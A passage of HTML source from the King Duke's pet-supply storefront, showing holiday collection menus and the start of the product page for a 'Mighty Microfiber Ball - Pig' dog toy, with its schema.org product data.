              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/fluff-tuff" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_4_kiAqKF" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-4"
  data-section-id="sections--21789287514148__mega_menu_4_kiAqKF"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Holidays</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="holidays"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop all holidays!</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/valentines-day">Valentine's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/st-patricks">St Patrick's Day</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/easter">Easter</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/4th-of-july">4th of July</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/summertime">Summertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/wintertime">Wintertime</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/birthday">Birthday</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/halloween-1">Halloween</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/thanksgiving">Thanksgiving</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/christmas">Christmas</a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789293019172__sidebar" class="shopify-section shopify-section--product-sidebar is-product-sidebar content"><script
  type="application/json"
  data-section-type="product-sidebar"
  data-section-id="template--21789293019172__sidebar"
>
</script>








</div><div id="shopify-section-template--21789293019172__main" class="shopify-section shopify-section--product-template is-product-main content"><script
  type="application/json"
  data-section-type="product-template"
  data-section-id="template--21789293019172__main"
>
</script>
<div class="section">
  <div class="container content">
    
      <div class="breadcrumb-wrapper">
        <div class="breadcrumb-collection breadcrumb-collection--product">
          

          <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://www.kingdukes.com",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/mighty-micro-ball-pig-dog-toy",
          "name": "Mighty Microfiber Ball - Pig"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text">
  <a href="/" title="King Duke&#39;s" class="breadcrumb_link">
    <span>Home</span>
  </a>
  <span class="breadcrumb-divider">/</span>
  
    <a href="/collections/all" title="Products" class="breadcrumb_link">
      <span>Products</span>
      </a>
  
  <span class="breadcrumb-divider">/</span>
  <a href="/products/mighty-micro-ball-pig-dog-toy" class="breadcrumb_link">
    <span>Mighty Microfiber Ball - Pig</span>
  </a>
</div>

        </div>
      </div>
    

    <section
      class="
        product-container
        is-flex
        is-flex-wrap
      "
    >
      




  


<script type="application/ld+json">
  {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "Mighty Microfiber Ball - Pig",
    "image": "https:\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500_1024x1024.jpg?v=1751310621",
    
      "description": "\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eMighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuraScale: Level 9\/10\u003c\/li\u003e\n\u003cli\u003eSewn multiple times \u003c\/li\u003e\n\u003cli\u003eMighty toys are designed for interactive play and are not chew toys\u003c\/li\u003e\n\u003cli\u003eJunior Size: 25” x 3.25” x 7.25”\u003c\/li\u003e\n\u003cli\u003eMedium Size: 9” x 4” x 10”\u003c\/li\u003e\n\u003cli\u003eRegular Size: 5” x 5.75” x 12.5”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/p\u003e",
    
    
      "brand": {
        "@type": "Thing",
        "name": "Mighty Dog Toys"
      },
    
    
      "sku": "SV11500",
    
    
      "mpn": "1.80182E+11",
    
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "price": 15.99,
      "availability": "http://schema.org/InStock",
      "url": "https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy?variant=34947157649",
      "seller": {
        "@type": "Organization",
        "name": "King Duke\u0026#39;s"
      },
      "priceValidUntil": "\n  2027-01-21\n"
    }
  }
</script>



<div class="product-main product-9526735441">
  <div
    class="
      product_section
      js-product-section
      js-product-section--product
      is-flex
      is-flex-row
      
    "
    
      data-rv-handle="mighty-micro-ball-pig-dog-toy"
    
  >
    <div
      class="
        product__images
        
          nine
          columns alpha
        
        medium-down--one-whole
      "
    >
      
        





<style data-shopify>
  .shopify-model-viewer-ui model-viewer {
    --progress-bar-height: 2px;
    --progress-bar-color: #333333;
  }
</style>

<div
  class="
    gallery-wrap
    gallery-arrows--true
    
    gallery-thumbnails--bottom
  "
>
  <div
    class="
      product_gallery
      js-product-gallery product-9526735441-gallery
      transparentBackground--true
      slideshow-transition--slide
      popup-enabled--true
      show-gallery-arrows--true
       multi-image 
    "
    data-thumbnails-enabled="true"
    data-gallery-arrows-enabled="true"
    data-slideshow-speed="0"
    data-thumbnails-position="bottom"
    data-thumbnails-slider-enabled="true"
    data-zoom="true"
    data-video-loop="false"
    data-product-id="9526735441"
    data-product-lightbox="true"
    data-media-count="5"
    data-product-gallery
  >
    
      <div
        class="gallery-cell"
        data-product-id="9526735441"
        data-media-type="image"
        data-thumb=""
        data-title=""
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_5000x.jpg?v=1751310621"
                  class="lightbox"
                  data-fancybox="9526735441"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 649">
                
<img src="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500.jpg?v=1751310621&amp;width=1200" alt="Mighty Microfiber Ball - Pig" width="649" height="649" loading="eager" class="product-gallery__image" srcset="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_2000x.jpg?v=1751310621 2000w,
                    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1200x.jpg?v=1751310621 1200w,
                    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_800x.jpg?v=1751310621 800w,
                    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621 600w,
                    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_400x.jpg?v=1751310621 400w,
                    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_200x.jpg?v=1751310621 200w" data-image-id="26954681745444" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_5000x.jpg?v=1751310621">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526735441"
        data-media-type="image"
        data-thumb=""
        data-title="Mighty Microfiber Ball - Pig"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/pig2_5000x.jpg?v=1751310621"
                  class="lightbox"
                  data-fancybox="9526735441"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 226">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/pig2_5000x.jpg?v=1751310621"
                      alt="Mighty Microfiber Ball - Pig"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954681778212"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="226/226"
                      data-src="//www.kingdukes.com/cdn/shop/files/pig2_1200x.jpg?v=1751310621"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/pig2_2000x.jpg?v=1751310621 2000w,
                    //www.kingdukes.com/cdn/shop/files/pig2_1200x.jpg?v=1751310621 1200w,
                    //www.kingdukes.com/cdn/shop/files/pig2_800x.jpg?v=1751310621 800w,
                    //www.kingdukes.com/cdn/shop/files/pig2_600x.jpg?v=1751310621 600w,
                    //www.kingdukes.com/cdn/shop/files/pig2_400x.jpg?v=1751310621 400w,
                    //www.kingdukes.com/cdn/shop/files/pig2_200x.jpg?v=1751310621 200w"
                      height="226"
                      width="226"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='226'%20height='226'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526735441"
        data-media-type="image"
        data-thumb=""
        data-title="Mighty Microfiber Ball - Pig"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/pig3_5000x.jpg?v=1751310621"
                  class="lightbox"
                  data-fancybox="9526735441"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 185">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/pig3_5000x.jpg?v=1751310621"
                      alt="Mighty Microfiber Ball - Pig"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954681810980"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="185/185"
                      data-src="//www.kingdukes.com/cdn/shop/files/pig3_1200x.jpg?v=1751310621"
